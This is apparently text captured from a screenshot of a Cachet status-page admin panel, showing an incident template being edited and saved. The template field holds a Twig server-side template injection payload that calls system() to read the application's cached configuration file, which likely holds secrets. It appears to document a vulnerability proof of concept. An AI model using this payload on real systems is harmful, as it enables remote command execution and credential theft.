 john
Report an incident
Dashboard
Incidents 16
Incident Templates 1
Maintenance 0
Components 0
Metrics
Subscribers 0
Team
Settings
?
INCIDENT TEMPLATES > Edit Template
Awesome. - The incident template has been updated.
Name
d
Template
1 {{["cat /var/www/html/Cachet/bootstrap/cache/config.php"]|map("system")|join(",")}}
Incident Templates can make use of the Twig templating language.
Update Cancel